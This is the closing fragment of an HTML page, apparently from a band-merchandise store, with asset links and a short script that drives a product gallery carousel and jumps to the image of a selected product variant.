        <link rel="preload" as="style" href="https://theusedmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://theusedmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://theusedmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://theusedmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
